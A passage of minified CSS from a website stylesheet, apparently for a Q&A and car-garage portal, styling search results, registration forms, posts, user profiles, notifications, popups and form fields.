.2s}.engine-type-content-item-title:hover{color:#2497f3}.engine-type-content-item-time{color:#757575;font-size:15px}.engine-type-content-item-bookmark{position:absolute;top:0;right:0;color:#757575;cursor:pointer}.engine-type-content-item-bookmark:hover{color:#212121}.engine-type-content-item-tools{position:absolute;bottom:0;right:0;color:#757575;font-size:15px;display:none}.engine-type-content-item.tools-on .engine-type-content-item-tools{display:block}.engine-type-pagination{margin-left:15px}.engine-type-pagination .engine-type-pagination-step a{color:#757575;font-size:15px;transition:color .2s}.engine-type-pagination .engine-type-pagination-step a:hover{color:#2196f3}.engine-type-pagination .engine-type-pagination-step.active,.engine-type-pagination input:-webkit-autofill+label.engine-type-pagination-step{color:#2196f3;background-color:transparent;border:1px solid #2196f3;border-radius:2px}.engine-type-pagination .engine-type-pagination-step.active a,.engine-type-pagination input:-webkit-autofill+label.engine-type-pagination-step a{color:#2196f3}.paging_chevron{padding:0!important}.filter-btn{position:fixed;right:20px;bottom:60px;border:1px solid #fff;box-shadow:none;width:55px;height:55px;border-radius:50%;background-color:#2196f3;background-repeat:no-repeat;background-position:center;background-size:35px 35px;background-image:url(../img/filter-icon.png);display:none;z-index:101}.filter-btn:active,.filter-btn:focus{background-color:#212121}@media (max-width:600px){.engine-type-filter{display:none;position:fixed;overflow-y:auto;top:0;left:0;width:100vw;height:100vh;z-index:100}.engine-type-filter h4{display:none}.filter-btn{display:block}.engine-type-filter ul.collapsible .collapsible-header{padding-left:46px}.engine-type-filter ul.collapsible .collapsible-body a{padding-left:46px}}.main-content{max-width:1350px}@media screen and (max-width:992px){.main-content{margin-left:0}}.ask-promo{background-color:#007ee6;padding:30px 40px;margin-bottom:62px;margin-left:-1em;margin-right:-1em;margin-top:-1em}.ask-promo-reg.col,.ask-promo-title.col{padding:0}.ask-promo-title.col{padding-top:69px;padding-right:45px;padding-bottom:30px}.ask-promo-title h1{color:#fff;font-size:44px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;letter-spacing:-.01em;margin-bottom:33px}.ask-promo-title h2{color:#fff}.ask-promo-title p{color:#fff;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:400}.ask-promo-reg.col{background-color:#fff;padding:30px 30px 27px 30px;border-radius:10px;box-shadow:0 0 40px rgba(0,0,0,.3)}.ask-promo-reg-social{display:-ms-flex;display:flex;justify-content:space-between;margin-bottom:3px}.ask-promo-reg-social .btn,.ask-promo-reg-social .btn-large{width:48.5%;height:56px;padding-left:10px;padding-right:10px;font-size:20px;line-height:54px;font-family:'Open Sans',Arial,sans-serif;font-weight:600;text-transform:none;letter-spacing:.01em;box-shadow:none;border-radius:5px}.ask-promo-reg-social .btn span,.ask-promo-reg-social .btn-large span{position:relative}.ask-promo-reg-social .btn span::before,.ask-promo-reg-social .btn-large span::before{content:'';position:absolute;top:1px;left:0;width:24px;height:24px}.ask-promo-reg-social .btn-google{background-color:#fff;border:1px solid #d8d8d8;color:rgba(0,0,0,.43)}.ask-promo-reg-social .btn-google span{padding-left:34px}.ask-promo-reg-social .btn-google span::before{background-image:url(../img/qa/google-icon.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-social .btn-facebook{background-color:#385499;border:1px solid #385499;color:#fff}.ask-promo-reg-social .btn-facebook span{padding-left:28px}.ask-promo-reg-social .btn-facebook span::before{background-image:url(../img/qa/facebook-icon.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-divider{display:block;text-align:center;color:#e6e6e6;font-size:20px;font-family:'Open Sans',Arial,sans-serif;font-weight:600;text-transform:uppercase;margin-bottom:4px}.ask-promo-reg-form form input[type=email]:not(.browser-default),.ask-promo-reg-form form input[type=password]:not(.browser-default),.ask-promo-reg-form form input[type=text]:not(.browser-default){box-sizing:border-box;height:56px;border-bottom:none;border:1px solid #d8d8d8;border-radius:5px;padding:20px 20px 20px 55px;font-size:14px;font-family:'Open Sans',Arial,sans-serif;margin-bottom:12px}.ask-promo-reg-form form input[type=email]:not(.browser-default):focus:not([readonly]),.ask-promo-reg-form form input[type=password]:not(.browser-default):focus:not([readonly]),.ask-promo-reg-form form input[type=text]:not(.browser-default):focus:not([readonly]){border:1px solid #212121;box-shadow:none;color:#212121}::-webkit-input-placeholder{color:#b1b1b1}::-moz-placeholder{color:#b1b1b1}:-moz-placeholder{color:#b1b1b1}:-ms-input-placeholder{color:#b1b1b1}.ask-promo-reg-form form .ask-name{background-image:url(../img/qa/account.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form form .ask-email{background-image:url(../img/qa/email.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form form .ask-pass,.ask-promo-reg-form form .ask-pass-confirm{background-image:url(../img/qa/lock.svg);background-repeat:no-repeat;background-size:24px 24px;background-position:15px 15px}.ask-promo-reg-form input[type=email].valid:not(.browser-default),.ask-promo-reg-form input[type=password].valid:not(.browser-default),.ask-promo-reg-form input[type=text].valid:not(.browser-default){box-shadow:none}.ask-promo-reg-form input[type=email].invalid:not(.browser-default),.ask-promo-reg-form input[type=password].invalid:not(.browser-default),.ask-promo-reg-form input[type=text].invalid:not(.browser-default){box-shadow:none}.ask-promo-reg-form .input-field .ask-form-valid{display:none;position:absolute;top:20px;right:18px;width:24px;height:18px;background-image:url(../img/qa/valid.png);background-repeat:no-repeat;background-position:center;background-size:contain}.ask-promo-reg-form input[type=email].ask-email.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=password].ask-pass-confirm.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=password].ask-pass.valid:not(.browser-default)~.ask-form-valid,.ask-promo-reg-form input[type=text].ask-name.valid:not(.browser-default)~.ask-form-valid{display:block}.ask-promo-reg-form .input-field .ask-form-invalid{display:none;position:absolute;top:18px;left:56px;color:#f40c3d;font-size:14px;font-family:'Open Sans',Arial,sans-serif;background-color:#fff}.ask-promo-reg-form input[type=email].ask-email.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=password].ask-pass-confirm.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=password].ask-pass.invalid:not(.browser-default):not(:focus)~.ask-form-invalid,.ask-promo-reg-form input[type=text].ask-name.invalid:not(.browser-default):not(:focus)~.ask-form-invalid{display:block}.ask-promo-reg-form form .btn-reg-submit{width:100%;height:56px;color:#fff;font-size:20px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:.01em;background-color:#66bb6a;box-shadow:none;border:1px solid #66bb6a;border-radius:5px;margin-top:7px;margin-bottom:6px}.ask-promo-reg-form p{text-align:center;color:#212121;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:400;margin:0}.ask-promo-reg-form p a{color:#007ee6}.ask-promo-reg-form p a:hover{text-decoration:underline}.ask-content{padding-bottom:36px}.ask-content .row{margin-bottom:40px}.ask-content .tabs{border-bottom:1px solid #d8d8d8;height:52px;margin-bottom:14px}.ask-content .tabs.tabs-fixed-width .tab{flex-grow:0}.ask-content .tabs .tab:first-child{margin-left:40px}.ask-content .tabs .tab:not(:nth-last-child(2)){margin-right:20px}.ask-content .tabs .tab a{color:#b1b1b1;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:none;padding-right:10px;padding-left:10px}.ask-content .tabs .tab a.active{color:#007ee6}.ask-content .tabs .indicator{height:4px;background-color:#007ee6;border-radius:2px;bottom:0}.ask-content .row .col{padding:0}.ask-content .tab-content.col{padding-left:38px;padding-right:40px}.ask-content .tab-content-post-user{margin-top:30px}.ask-content .tab-content-post-user .tab-content-post-username{display:inline-block;position:relative;color:#007ee6;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;padding-left:25px;background-image:url(../img/qa/account.svg);background-repeat:no-repeat;background-size:20px 20px;background-position:left top}.ask-content .tab-content-post-user .tab-content-post-userdate{display:inline-block;margin:0;color:#b1b1b1;font-size:14px;font-family:'Open Sans',Arial,sans-serif;font-weight:400}.ask-content .tab-content-post{display:-ms-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center;padding-bottom:12px;border-bottom:1px solid #d8d8d8}.ask-content .tab-content-post-body h4{color:#212121;font-size:18px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;margin-top:9px;margin-bottom:0}.ask-content .tab-content-post-body h4 a{color:#212121}.ask-content .tab-content-post-body p{display:inline-block;color:#b1b1b1;font-size:12px;font-family:'Open Sans',Arial,sans-serif;font-weight:700;margin-top:8px}.ask-content .tab-content-post-body p:first-of-type{margin-right:38px}.ask-content .ask-content-more{color:#2b2b2b;font-size:16px;font-family:'Open Sans',Arial,sans-serif;font-weight:400;margin-left:40px;margin-right:40px}.ask-content .ask-content-more a{color:#007ee6}.ask-content .ask-content-more a:hover{text-decoration:underline}.ask-content .tab-content-post-right{display:-ms-flex;display:flex;flex-direction:column;text-align:center;color:#b1b1b1;font-family:'Open Sans',Arial,sans-serif;font-weight:700;text-transform:uppercase}.ask-content .tab-content-post-right.exist{color:#5fcf5f}.ask-content .tab-content-post-right span:first-child{font-size:13px}.ask-content .tab-content-post-right span:last-child{font-size:13px}@media screen and (max-width:1200px){.ask-promo-reg-social{flex-direction:column}.ask-promo-reg-social .btn,.ask-promo-reg-social .btn-large{width:100%}.ask-promo-reg-social .btn-google{margin-bottom:12px}}@media screen and (max-width:768px){.ask-promo{padding-right:25px;padding-left:25px;margin-bottom:32px}.ask-promo-title.col{padding-right:25px}.ask-promo-reg.col{padding:15px}}@media screen and (max-width:700px){.ask-promo-title h1{font-size:36px}}@media screen and (max-width:600px){.ask-promo{padding-right:20px;padding-left:20px;margin-bottom:24px}.ask-promo-title.col{padding-top:0}.ask-promo-title h1{font-size:40px}.ask-content .tabs .tab:first-child{margin-left:20px}.ask-content .tab-content.col{padding-left:20px;padding-right:20px}.ask-content .ask-content-more{margin-left:20px;margin-right:20px}}.post{background-color:#fff;max-width:856px;padding-left:25px;padding-right:50px;padding-top:50px;padding-bottom:50px}.post-inner{position:relative;padding-left:75px;padding-right:50px}.post-rate-wrapper{position:absolute;top:25px;left:12px;width:50px;height:80px}.post-rate-wrapper button{position:absolute;width:10px;height:10px;border:none;font-size:0;line-height:0;background-color:transparent;cursor:pointer;padding:0}.post-rate-wrapper button.post-rate-vote-plus{top:-14px;left:21px;border-left:2px solid #757575;border-top:2px solid #757575;transform:rotate(45deg)}.post-rate-wrapper button.post-rate-vote-minus{top:55px;left:21px;border-right:2px solid #757575;border-bottom:2px solid #757575;transform:rotate(45deg)}.post-rate-wrapper button:active,.post-rate-wrapper button:hover{border-color:#66bb6a}.vote-count-post{display:inline-block;width:50px;height:50px;text-align:center;color:#fff;font-size:16px;line-height:50px;font-weight:700;border-radius:50%;background-color:#66bb6a}.post-title h1{color:#263238;font-size:18px;line-height:1.3;font-weight:700}.post-content{color:#263238;font-size:16px;line-height:1.55}.post-tags{padding-top:20px;padding-bottom:30px}.post-tags a{display:inline-block;padding:1px 5px;margin-right:3px;color:#2e82b0;background-color:#eee;border-radius:3px}.post-tags a:hover{background-color:#d4d4d4}.post-author{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #e0e0e0;padding-top:8px;padding-bottom:30px}.post-author-block{display:-ms-flex;display:flex}.post-author-image{margin-right:15px}.post-author-image img{max-width:50px}.post-author-username{color:#263238;font-size:16px;line-height:1.3;font-weight:600;margin:0}.post-author-karma{color:#263238;font-size:14px;line-height:1.3;margin-top:6px}.post-author-date{color:#757575;font-size:16px;line-height:1.3}.post-button-wrapper{padding-top:26px;padding-bottom:36px}.post-button{color:#757575;font-size:15px;line-height:46px;padding:0 22px;background-color:#eceff1;border:none}.post-button:hover{background-color:#d4d4d4}@media screen and (max-width:400px){.post-author{flex-direction:column;align-items:flex-start}}.user{background-color:#fff;padding-left:50px;padding-right:50px;padding-top:50px}.user .col{padding:0}.user-headers{border-bottom:1px solid #e0e0e0;padding-bottom:25px}.user-headers-profile{display:flex;flex-wrap:wrap}.user-headers-image{margin-right:30px;position:relative;width:157px;height:157px;border-radius:50%;margin-bottom:15px;cursor:pointer;overflow:hidden;flex-shrink:0}.user-headers-image img{min-width:100%;min-height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.user-headers-info-username{color:#263238;font-size:25px;line-height:1.3;font-weight:600;margin-top:3px;margin-bottom:0}.user-headers-info-reg{color:#757575;font-size:15px;line-height:1.3;margin-top:7px}.user-headers-info-stats{padding-top:16px}.user-headers-info-stats p{color:#263238;font-size:18px;line-height:1.57;font-weight:600;margin:0}.user-headers-info-stats p span{font-weight:400}.user-headers-views{text-align:right}.user-headers-views-karma p{color:#263238;font-size:18px;line-height:1.3;font-weight:600;margin-top:15px}.user-headers-views-karma p span{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;font-size:18px;font-weight:700;border-radius:50%;background-color:#ffca00;margin-left:15px}.user-headers-views-count{color:#757575;font-size:15px;line-height:1.3;padding-top:16px}.user-headers-views-count p{margin:0}.user-headers-views-count p:first-child{margin-bottom:9px}.user-content-desc.col{padding-right:92px}.user-content-desc-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;margin-bottom:34px}.user-content-desc p{color:#757575;font-size:15px;line-height:1.55;margin-bottom:23px}.user-content-best.col{padding-left:31px}.user-content-best-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;padding-left:25px;margin-bottom:35px}.user-content-best-list{margin:0;padding-top:8px}.user-content-best-list-item{position:relative;padding-top:13px;padding-bottom:16px;border-bottom:1px solid #eee}.user-content-best-list-item a{display:flex;justify-content:space-between}.user-content-best-list-item:first-child{border-top:1px solid #eee}.user-content-best-list-desc{padding-left:73px}.user-content-best-list-item span{display:inline-block;position:absolute;top:calc(50% - 20px);left:15px;width:40px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px;font-weight:700;border-radius:50%;background-color:#2497f3}.user-content-best-list-item h4{color:#263238;font-size:16px;line-height:1.3;font-weight:600;margin:0;margin-bottom:5px}.user-content-best-list-desc{width:100%}.user-content-best-list-desc p{color:#757575;font-size:14px;line-height:1.3;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0}.user-quest{padding-top:3px}.user-quest-title{color:#263238;font-size:18px;line-height:1.3;font-weight:600;padding-left:6px;margin-bottom:41px}.user-quest-title span{color:#757575;font-size:16px;font-weight:400}.user-quest-list-item{border-bottom:1px solid #eee;padding-right:16px}.user-quest-list-item a{display:flex;justify-content:space-between;align-items:center}.user-quest-list-item:first-child{border-top:1px solid #eee}.user-quest-list-item h4{position:relative;color:#263238;font-size:16px;line-height:1.3;font-weight:600;padding-top:10px;padding-bottom:10px}.user-quest-list-item h4 span{position:absolute;top:50%;left:0;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;color:#fff;font-size:14px;font-weight:700;border-radius:50%;background-color:#66bb6a;transform:translateY(-50%)}.user-quest-list-item-date{display:inline-block;color:#757575;font-size:15px;font-weight:400}@media screen and (max-width:1220px){.user-content-desc.col{padding-right:50px}}@media screen and (max-width:992px){.user{padding-left:30px;padding-right:30px;padding-top:30px}.user-content-desc.col{padding-right:0}.user-content-best.col{padding-left:0}.user-content-best-title{padding-left:0}.user-content-best-list-desc{padding-left:50px}.user-content-best-list-item span{left:0}}@media screen and (max-width:600px){.user-quest-list-item a{flex-direction:column;align-items:flex-start}.user-quest-list-item-date{align-self:flex-end}}.filter-container{display:flex;justify-content:space-between}.filter-content-block{flex:1 1 870px;margin-left:-1em}.filter-settings-block{margin-left:10px;padding:0 10px;flex:0 0 300px;background-color:#fff}.garage-car .card .card-image img{width:75%;margin:0 auto}.garage-car .card{box-shadow:none;cursor:pointer;border:1px solid transparent}.garage-car .card .card-action{border-top:none;padding:10px 17px}.garage-car__title{color:#757575;font-size:15px;font-weight:500;margin-top:0;margin-bottom:5px}.garage-car__subtitle{color:#757575;font-size:15px;font-weight:500;margin-top:0;margin-bottom:0}.garage-car:hover .card{border:1px solid #2196f3}.garage-car:hover .card .garage-car__subtitle,.garage-car:hover .card .garage-car__title{color:#2196f3}.garage-car.active .card,input:-webkit-autofill+label.garage-car .card{border:1px solid #2196f3}.garage-car.active .card .garage-car__subtitle,.garage-car.active .card .garage-car__title,input:-webkit-autofill+label.garage-car .card .garage-car__subtitle,input:-webkit-autofill+label.garage-car .card .garage-car__title{color:#2196f3}.search-filter-btn{position:fixed;right:20px;bottom:20px;border:1px solid #fff;box-shadow:none;width:55px;height:55px;border-radius:50%;background-color:#2196f3;background-repeat:no-repeat;background-position:center;background-size:35px 35px;background-image:url(../img/filter-icon.png);display:none;z-index:101}.search-filter-btn:active,.search-filter-btn:focus{background-color:#212121}@media screen and (max-width:900px){.filter-container{flex-wrap:wrap}.filter-settings-block{margin-left:0;flex-basis:100%}.garage-cars-wrap{display:flex;flex-wrap:wrap}.garage-car{width:50%}}@media screen and (max-width:680px){.filter-content-block{margin-left:0}}@media screen and (max-width:600px){.search-filter-btn{display:block}.filter-settings-block{display:none;position:fixed;overflow-y:auto;top:0;left:0;width:100vw;height:100vh;z-index:100}}@media screen and (max-width:500px){.garage-car{width:100%}}@media (min-width:768px){.garage-box{padding:5px 9px}}@media (max-width:680px){.garage-box{padding-bottom:36px}}.garage-box__main{display:grid;grid-template-columns:1fr;grid-gap:24px}@media (max-width:992px){.garage-box__main{grid-template-columns:1fr 1fr}}@media (max-width:768px){.garage-box__main{grid-template-columns:1fr;grid-gap:0}}.garage-box__footer{display:flex;justify-content:center;padding:24px}.garage-box__add-car-link{font-size:14px;line-height:20px;color:#2497f3;transition:opacity .3s}.garage-box__add-car-link:hover{opacity:.7}.notifications{position:absolute;min-width:320px;width:100%;max-width:360px;height:calc(100% - 82px);padding:20px 25px;top:80px;right:15px;z-index:9999;background-color:#fff;box-shadow:0 16px 43px 0 rgba(0,0,0,.13);max-height:100vh;overflow-y:hidden}.notifications .notifications-title{color:#909090;font-size:15px;line-height:1.2;text-transform:uppercase;letter-spacing:.1em;padding-left:5px}.notifications .notifications-close{position:absolute;top:30px;right:25px;width:11px;height:11px;background-color:transparent;border:none;cursor:pointer}.notifications .notifications-close::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);width:14px;height:2px;background-color:#212121}.notifications .notifications-close::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);width:14px;height:2px;background-color:#212121}.notifications .notifications-close:hover::before{background-color:#2497f3}.notifications .notifications-close:hover::after{background-color:#2497f3}.notifications .filters-buttons{display:flex;padding:20px 5px;border-bottom:1px solid #dfdfdf;margin-bottom:10px;padding-top:8px}.notifications .filter-button{color:#636363;font-size:15px;line-height:1.2}.notifications .filter-button.active,.notifications input:-webkit-autofill+label.filter-button{color:#2497f3}.notifications .filter-button:hover{color:#2497f3}.notifications .filter-button:first-child{margin-right:35px}.notifications .items-wrap{height:calc(100% - 20px);overflow-y:auto;padding-right:25px;margin-right:-25px;padding-bottom:10px;max-height:80vh}.notifications .items{padding-right:25px;margin-right:-25px}.notifications .items .item-wrap{display:flex;margin-bottom:25px}.notifications .items:last-child{margin-bottom:0}.notifications .items .item{display:flex;border:1px solid #dfdfdf;border-radius:4px}.notifications .items .item:hover .item-content__body{background-color:#d7d7d6}.notifications .items .item-actions button{background:0 0;outline:0;border:none;padding-left:0}.notifications .items .item-actions button:hover{opacity:.8}.notifications .items .item-content a:hover{color:#2497f3}.notifications .items .item-content__body{background-color:#e8e8e8;padding:15px}.notifications .items .item-content .item-content__text{background-color:#fff;padding:10px 15px;border-radius:4px;color:#212121;font-size:14px;line-height:1.43}.notifications .items .item-content .item-content__desc{color:#636363;font-size:14px;line-height:1.43;margin-bottom:0}.notifications .items .item-comment{margin-left:10px}.item-actions .notification-favorite{padding-top:6px}.item-actions .notification-favorite i.material-icons{color:#9e9e9e}.item-actions .notification-favorite i.material-icons.turned-in{color:#2497f3}.item-content__author{background-color:#fff;padding:15px}.noties-author{display:flex;align-items:center;justify-content:space-between}.noties-author__img{position:relative;width:40px;height:40px;border-radius:50%;overflow:hidden;margin-right:5px}.noties-author__img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%}.noties-author__body{display:flex;flex-direction:column;justify-content:space-around}.noties-author__body-name{margin:0;color:#212121;font-size:14px;line-height:1.43}.noties-author__body-date{color:#909090;font-size:12px;line-height:1.66}.noties-author__type{width:28px;height:28px;background-repeat:no-repeat;background-position:center;background-size:contain}.noties-author__type--question{background-image:url(/static/img/notifications/1.png)}.noties-author__type--article{background-image:url(/static/img/notifications/2.png)}.noties-author__type--comment{background-image:url(/static/img/notifications/3.png)}.item-content__comment-title{color:#212121;font-size:14px;line-height:1.43;font-weight:700;margin-top:0}.simplebar-track.vertical{width:10px;background-color:#e8e8e8;border-radius:999rem}.simplebar-scrollbar{width:10px;right:0}.simplebar-scrollbar:before{background-color:#c7c7c7;opacity:1}.simplebar-track .simplebar-scrollbar.visible::before{opacity:1}.simplebar-track.vertical .simplebar-scrollbar:before{top:0;bottom:0}@media screen and (max-width:680px){.notifications{max-height:none;right:auto;left:50%;top:60px;transform:translateX(-50%);height:calc(100% - 70px)}}.info-section{padding:0;transition:opacity .3s}@media (max-width:850px){.info-section{display:flex;width:100%;border-top:0}}@media (min-width:850px){.info-section{border-top:1px solid #e0e0e0;display:none;grid-template-columns:1fr 1fr 1fr 1fr}}.info-section._opened{display:grid}.info-section .graph-info{margin:16px 0}.info-section__col{padding:16px;flex-shrink:0}@media (max-width:850px){.info-section__col{width:100%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;transition:opacity .3s}}.info-section__col:not(:last-child){border-right:1px solid #cbcbcb}@media (max-width:850px){.info-section__col:not(._opened){display:none}}.info-section .rate-block .rate-value{font-size:25px;font-weight:400;line-height:1}.info-section .rate-block .rate-bars .row{margin-bottom:0;height:18px}.info-section .rate-bars .label{font-size:16px;font-weight:500}.info-section .rate-bars .bg-bar{position:absolute;top:0;left:0;width:60%;height:100%;border-radius:3px}.info-section .text{font-size:12px}.info-section .work-time .time-label{font-size:12px;padding:0;margin-top:5px;font-weight:500}.info-section .work-time .rad-line{width:100%;height:auto;margin:10px 0 8px;position:relative;display:flex;align-items:center}.info-section .work-time .time-value{font-size:25px;line-height:1;font-weight:400}.info-section .work-time label{color:inherit}.info-section .head .icon{margin-right:15px}.rate-bars>div:not(:last-of-type){margin-bottom:6px}#subheaders h2{font-size:1.6rem}#subheaders h3{font-size:1.35rem}#subheaders h4{font-size:1.2rem}#circularG{position:relative;width:58px;height:58px;margin:auto}.circularG{position:absolute;background-color:#000;width:14px;height:14px;border-radius:9px;-webkit-animation-name:bounce_circularG;animation-name:bounce_circularG;-webkit-animation-duration:908ms;animation-duration:908ms;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}#circularG_1{left:0;top:23px;-webkit-animation-delay:338ms;animation-delay:338ms}#circularG_2{left:6px;top:6px;-webkit-animation-delay:454ms;animation-delay:454ms}#circularG_3{top:0;left:23px;-webkit-animation-delay:.57s;animation-delay:.57s}#circularG_4{right:6px;top:6px;-webkit-animation-delay:686ms;animation-delay:686ms}#circularG_5{right:0;top:23px;-webkit-animation-delay:802ms;animation-delay:802ms}#circularG_6{right:6px;bottom:6px;-webkit-animation-delay:908ms;animation-delay:908ms}#circularG_7{left:23px;bottom:0;-webkit-animation-delay:1.024s;animation-delay:1.024s}#circularG_8{left:6px;bottom:6px;-webkit-animation-delay:1.14s;animation-delay:1.14s}.loadStat{display:none!important}.loaderG{display:none!important}.info-section .text-block .row.single:not(:last-of-type){margin-bottom:16px}.info-section .stars .star-res{font-weight:500;font-size:14px;margin-top:12px;display:none}.info-section .stars .star-res.visible{display:block}.info-section .jq-selectbox__select{font-weight:500}.info-section .stars .star-res.show{display:block!important}.info-section .text-block .single .label{font-size:14px;color:#757575;line-height:1.15;font-weight:500}.info-section .text-block .single{margin-top:0}.info-section .head{display:flex;align-items:center;padding:5px 0}.info-section__col .view-count .label{font-size:14px;color:#999}.info-section__col .view-count{margin-top:8px}.info-section .stars .star{width:100%}.info-section .rating{display:flex;flex-direction:row-reverse;align-items:center;justify-content:flex-end}.info-section .stars .star{margin-top:7px}.stars div.label{font-size:12px;color:#757575}.info-section .col-lg-3{padding:20px 15px 0}.row.single{color:#757575}.view-count div.label{color:#9e9e9e}.info-section .rad-view-label{font-size:11px;font-weight:500}.info-section .work-time .time-label{font-size:12px;padding:0;margin-top:5px;font-weight:500}.rad-time-label{font-size:14px;line-height:1.2;font-weight:500}.info-section .work-time .rad-line{height:auto;margin:10px 0 8px}.info-section .work-time .rad-line .gray-line{width:100%;background:#dfdfdf;top:0}.info-section .work-time .rad-line .blue-line{height:2px;background:linear-gradient(to right,#2196f3 69%,#92ccf9 100%)}.zagr{display:none!important}.info-section .row .col{padding:0}.info-section .work-time .row{margin:0;margin-top:8px;line-height:1}.info-section .work-time .fancy-radio{margin:0;margin-top:25px}.fancy-radio .checkmark{width:24px;height:24px;top:calc(53% - 12px);background-color:#fff;border:1px solid #e0e0e0}.container-additional-info{padding-left:29px;margin-bottom:22px}.container-additional-info:last-of-type{margin-bottom:0}.article-tags span{word-break:inherit}.graph-block .jq-selectbox__trigger-arrow{border-top-color:#2196f3}.graph-block .jq-selectbox__select{height:28px;width:100%;padding:0 24px 0 10px;box-shadow:none;border:1px solid #dfdfdf;display:flex;align-items:center}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #dfdfdf}.graph-block .jq-selectbox__trigger{width:24px;border-left:0}.graph-block .jq-selectbox__trigger-arrow{right:8px;top:11px}.graph-block .jq-selectbox{flex:1}.info-section__fill{display:flex;align-items:center}.info-section__fill .bar{flex:0 0 83.333333%;max-width:83.333333%;display:flex;align-items:center;line-height:1}.info-section__fill .label{margin-right:10px}.info-section__fill span{position:relative;z-index:1;font-size:11px;padding:0 5px;font-weight:500}.info-section .rate-bars .bg-bar{border-radius:0}.info-section__fill{font-size:16px!important}.graph-info{font-size:14px}.graph-info div.label{color:#757575}.graph-info>div:not(:last-of-type){margin-bottom:16px}.line-through{text-decoration:line-through}@media screen and (max-width:850px){.graph-block .jq-selectbox{max-width:98px}.graph-info>div:not(:last-of-type){width:46%}.article-tags__item{cursor:pointer}}.popup{max-width:100%;position:fixed;top:0;left:0;right:0;display:none;margin:auto;border:0;outline:0;background-color:#fafafa}.popup._alert{width:450px;max-height:70%}.popup__content{padding:24px}@media (max-width:576px){.popup__content{padding:16px}}.popup__header{padding:24px}@media (max-width:576px){.popup__header{padding:16px}}.popup__title{font-size:24px}.popup__alert{display:flex;flex-direction:column;align-items:center;padding:36px 24px}.popup__icon{display:flex;align-items:center;justify-content:center;width:80px;height:80px;margin-bottom:16px;border-radius:50px}.popup__icon._success{font-size:50px;border:3px solid #5cb85c;color:#5cb85c}.popup__message{font-size:18px;color:#757575;line-height:120%}.popup__actions{display:flex;justify-content:flex-end;margin-bottom:24px;padding:0 24px}@media (max-width:576px){.popup__actions{margin-bottom:16px}}.base-form__field{position:relative;display:flex;flex-direction:column-reverse;justify-content:flex-end;min-height:56px;color:#212121;font-size:16px;min-width:140px}.base-form__field .character-counter{display:none}.base-form__field._invalid .base-form__error{display:inline-block}.base-form__field._invalid .base-form__input-label{color:var(--danger-color)}.base-form__field._invalid .base-form__input{border-bottom-color:var(--danger-color)}.base-form__input{position:relative;z-index:1;width:100%;height:40px;margin:0;padding:0 0 0 12px;line-height:40px;border:0;outline:0;letter-spacing:.15px;background-color:transparent;border-bottom:1px solid #bdbdbd;border-radius:4px 4px 0 0;box-shadow:none;transition:all .3s}.base-form__input:not(._disabled):focus{outline:0;border-bottom-color:#2497f3}.base-form__input:not(._disabled):focus+.base-form__label{color:#2497f3}.base-form__input._content-center{text-align:center}.base-form__input._disabled{opacity:.7;cursor:default}.base-form__input-label{position:absolute;top:0;left:18px;font-size:16px;line-height:30px;color:#9e9e9e;transition:.25s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;max-width:108px;overflow-x:hidden}.base-form__input-label.active,input:-webkit-autofill+label.base-form__input-label{font-size:12px;transform:translateY(-20px)}.base-form__label{margin-bottom:8px;line-height:30px;font-size:16px;color:#212121;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-form__hint{display:none;font-size:12px}.base-form__hint._invalid{display:inline-block;color:red}.base-form__error{display:none;margin-left:12px;font-size:12px;color:var(--danger-color)}.base-form__text-area{box-sizing:border-box;width:100%;min-height:108px;margin:0;padding:16px;font-size:16px;line-height:18px;border:1px solid rgba(0,0,0,.42);border-radius:4px;outline:0;font-size:1rem;box-shadow:none;transition:all .3s}.base-form__text-area:not(._disabled):focus{border-color:#2497f3}.base-form__text-area._invalid{border-color:red}.base-form__text-area._disabled{opacity:.7}.base-form__switch-label{position:relative;display:inline-flex;align-items:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.base-form__switch-slider{position:relative;width:35px;height:14px;margin:0 16px;background-color:var(--accent-color-2);box-shadow:inset 0 .5px 2px rgba(0,0,0,.15);border-radius:7px;transition:.4s;cursor:pointer}.base-form__switch-slider::before{content:'';position:absolute;left:0;top:-3px;height:20px;width:20px;background-color:var(--accent-color-3);border-radius:50%;transition:.4s}.base-form__switch-true{transition:color .3s;will-change:color}.base-form__switch-check{position:relative;opacity:0;width:0;height:0}.base-form__switch-check:focus+.base-form__switch-slider{box-shadow:0 0 1px 